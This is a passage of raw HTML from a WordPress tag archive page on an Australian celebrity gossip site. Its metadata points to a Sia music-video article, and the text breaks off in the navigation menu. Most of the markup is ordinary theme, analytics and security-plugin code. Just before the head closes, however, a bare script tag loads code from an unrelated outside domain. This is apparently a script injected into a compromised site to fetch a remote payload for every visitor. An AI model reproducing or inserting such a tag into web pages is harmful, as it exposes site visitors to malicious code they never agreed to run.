

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aussiegossip.com.au/tag/liamodomjr/
body_size: 16998
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en-US" prefix="og: http://ogp.me/ns#"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en-US" prefix="og: http://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US" prefix="og: http://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>#liamodomjr Archives - Aussie Gossip</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://aussiegossip.com.au/xmlrpc.php" />
	<!-- Google tag (gtag.js) -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-VG2M6YXMBH" type="9891828a4f0deeef4d0eca0f-text/javascript"></script>
	<script type="9891828a4f0deeef4d0eca0f-text/javascript">
	  window.dataLayer = window.dataLayer || [];
	  function gtag(){dataLayer.push(arguments);}
	  gtag('js', new Date());

	  gtag('config', 'G-VG2M6YXMBH');
	</script>
    <link rel="icon" type="image/png" href="https://aussiegossip.com.au/wp-content/uploads/2016/02/AG_-Small-Logo-Dots-01-favicon.png">
<!-- This site is optimized with the Yoast SEO plugin v9.1 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="robots" content="noindex,follow"/>
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="object" />
<meta property="og:title" content="#liamodomjr Archives - Aussie Gossip" />
<meta property="og:url" content="https://aussiegossip.com.au/tag/liamodomjr/" />
<meta property="og:site_name" content="Aussie Gossip" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="#liamodomjr Archives - Aussie Gossip" />
<meta name="twitter:site" content="@Aussie_Gossip" />
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Aussie Gossip &raquo; Feed" href="https://aussiegossip.com.au/feed/" />
<link rel="alternate" type="application/rss+xml" title="Aussie Gossip &raquo; #liamodomjr Tag Feed" href="https://aussiegossip.com.au/tag/liamodomjr/feed/" />
		<script type="9891828a4f0deeef4d0eca0f-text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/aussiegossip.com.au\/wp-includes\/js\/wp-emoji-release.min.js?ver=1a1e7375bd7f0a3af5f7665cf5b08e72"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://aussiegossip.com.au/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.2.21' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}
</style>
<link rel='stylesheet' id='chosen-css'  href='https://aussiegossip.com.au/wp-content/plugins/wp-job-manager/assets/css/chosen.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-job-manager-frontend-css'  href='https://aussiegossip.com.au/wp-content/plugins/wp-job-manager/assets/css/frontend.css?ver=1.31.3' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%7CRoboto+Condensed%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic&#038;ver=4.3' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css'  href='https://aussiegossip.com.au/wp-content/plugins/newsletter/style.css?ver=6.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://aussiegossip.com.au/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=4.11.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://aussiegossip.com.au/wp-content/themes/Newsmag/style.css?ver=4.3' type='text/css' media='all' />
<script type="9891828a4f0deeef4d0eca0f-text/javascript" src='https://aussiegossip.com.au/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type="9891828a4f0deeef4d0eca0f-text/javascript" src='https://aussiegossip.com.au/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type="9891828a4f0deeef4d0eca0f-text/javascript" src='https://aussiegossip.com.au/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.2.21'></script>
<script type="9891828a4f0deeef4d0eca0f-text/javascript" src='https://aussiegossip.com.au/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.2.21'></script>
<link rel='https://api.w.org/' href='https://aussiegossip.com.au/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://aussiegossip.com.au/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://aussiegossip.com.au/wp-includes/wlwmanifest.xml" /> 


<!-- This site is using AdRotate v5.8.6.2 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<script type="application/ld+json" data-schema="16477-post-Default">{"@context":"https:\/\/schema.org\/","@type":"CollectionPage","@id":"https:\/\/aussiegossip.com.au\/tag\/liamodomjr\/#CollectionPage","headline":"#liamodomjr Tag","description":"","url":"https:\/\/aussiegossip.com.au\/tag\/liamodomjr\/","hasPart":[{"@type":"BlogPosting","@id":"https:\/\/aussiegossip.com.au\/entertainment\/sia-releases-video-for-new-track-together-and-reveals-she-adopted-two-18-year-old-boys-last-year\/","headline":"Sia releases video for &#8220;Together,&#8221; and reveals she adopted two sons last year","url":"https:\/\/aussiegossip.com.au\/entertainment\/sia-releases-video-for-new-track-together-and-reveals-she-adopted-two-18-year-old-boys-last-year\/","datePublished":"2020-05-21","dateModified":"2020-05-21","mainEntityOfPage":"https:\/\/aussiegossip.com.au\/entertainment\/sia-releases-video-for-new-track-together-and-reveals-she-adopted-two-18-year-old-boys-last-year\/","author":{"@type":"Person","@id":"https:\/\/aussiegossip.com.au\/author\/phoebe-repeti\/#Person","name":"Phoebe Repeti","url":"https:\/\/aussiegossip.com.au\/author\/phoebe-repeti\/","image":{"@type":"ImageObject","@id":"https:\/\/aussiegossip.com.au\/wp-content\/uploads\/2020\/02\/head-treasure-flower-disk-flowers-inflorescence-ray.jpg","url":"https:\/\/aussiegossip.com.au\/wp-content\/uploads\/2020\/02\/head-treasure-flower-disk-flowers-inflorescence-ray.jpg","height":96,"width":96}},"publisher":{"@type":"Organization","name":"Aussie Gosip","logo":{"@type":"ImageObject","@id":"https:\/\/aussiegossip.com.au\/wp-content\/uploads\/2016\/02\/AG_2016.02.09_Logo-Large-Version-01-01-01-retina.png","url":"https:\/\/aussiegossip.com.au\/wp-content\/uploads\/2016\/02\/AG_2016.02.09_Logo-Large-Version-01-01-01-retina.png","width":544,"height":180}},"image":{"@type":"ImageObject","@id":"https:\/\/aussiegossip.com.au\/wp-content\/uploads\/2020\/05\/Soa.jpg","url":"https:\/\/aussiegossip.com.au\/wp-content\/uploads\/2020\/05\/Soa.jpg","height":436,"width":850},"keywords":["#dipo","#katehudson","#liamodomjr","#maddieziegler","#newmusic","#popmusic","#sianewalbum","#titanium","#together","chandelier","Sia"]}]}</script>
<script type="9891828a4f0deeef4d0eca0f-text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//aussiegossip.com.au/?wordfence_lh=1&hid=D7B6DEE54F1186861A5AE41A4B2E36F3');
</script>			<script type="9891828a4f0deeef4d0eca0f-text/javascript">
				window.tdwGlobal = {"adminUrl":"https:\/\/aussiegossip.com.au\/wp-admin\/","wpRestNonce":"798a7d7ba9","wpRestUrl":"https:\/\/aussiegossip.com.au\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://aussiegossip.com.au/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="https://aussiegossip.com.au/wp-content/plugins/js_composer/assets/css/vc-ie8.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 6.2.21 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script type="9891828a4f0deeef4d0eca0f-text/javascript">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .post img";
var td_ajax_url="https:\/\/aussiegossip.com.au\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.3";
var td_get_template_directory_uri="https:\/\/aussiegossip.com.au\/wp-content\/themes\/Newsmag";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#e33448";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="https:\/\/clothingcleanup.com.au\/guest\/booking\/create";
var td_ad_background_click_target="_blank";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#ffffff;
	background-image:url("https://aussiegossip.com.au/wp-content/uploads/2018/05/CCU_SKIN1.jpg");
	background-repeat:no-repeat;
	background-position:center top;
	background-attachment:fixed;
}
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #e33448;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #e33448;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #e33448 !important;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
     .td_outlined_btn {
        color: #e33448;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #e33448 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #e33448;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #e33448 !important;
    }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-70174900-1" type="9891828a4f0deeef4d0eca0f-text/javascript"></script>
<script type="9891828a4f0deeef4d0eca0f-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-70174900-1');
</script>
<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://aussiegossip.com.au/",
                                "name": "Home"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://aussiegossip.com.au/tag/liamodomjr/",
                                "name": "#liamodomjr"
                            }
                        }    ]
                        }
                       </script><script type="9891828a4f0deeef4d0eca0f-text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.entry-date {
	display: none
}		</style>
	<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com" type="9891828a4f0deeef4d0eca0f-text/javascript"></script><style></style></head>

<body data-rsssl=1 class="archive tag tag-liamodomjr tag-4762 global-block-template-1 newsmag wpb-js-composer js-comp-ver-4.11.2 vc_responsive td-animation-stack-type0 td-boxed-layout td-ad-background-link" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/AussieGossip" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/aussie.gossip" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/Aussie_Gossip" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCg1F7ERraXw58ZEp_SN1SlQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-43"><a href="https://aussiegossip.com.au/">Home</a></li>
<li id="menu-item-10" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10"><a href="https://aussiegossip.com.au/category/news/">News</a></li>
<li id="menu-item-44" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44"><a href="https://aussiegossip.com.au/category/entertainment/">Entertainment</a></li>
<li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12"><a href="https://aussiegossip.com.au/category/videos/">Videos</a></li>
<li id="menu-item-329" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-329"><a href="https://aussiegossip.com.au/category/life/">Life</a></li>
<li id="menu-item-330" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-330"><a href="https://aussiegossip.com.au/category/fashion/">Fashion</a></li>
<li id="menu-item-331" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-331"><a href="https://aussiegossip.com.au/category/dating/">Dating</a></li>
<li id="menu-item-332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-332"><a href="https://aussiegossip.com.au/about/">About</a></li>
